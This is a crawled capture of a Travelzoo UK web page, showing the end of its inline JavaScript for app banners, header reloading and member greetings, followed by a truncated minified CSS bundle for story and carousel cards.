                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/3412/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="4iV0j2dRCCXvvLAvrQLxOcOA9muUvh8lcgwOg7A9PUwR7Qssyv0YRo-5ShZOut5H0CnwtTADZIqFAXTzBitLJHCciLQ1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB"></script><link rel="stylesheet" type="text/css"  href="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/Oylba/SVoU35Y"><script  src="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/bmNXP/gBufm8p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0F-
body_size: 16640
content:
/* -- 2026-01-16T04:36:17.8894455Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards 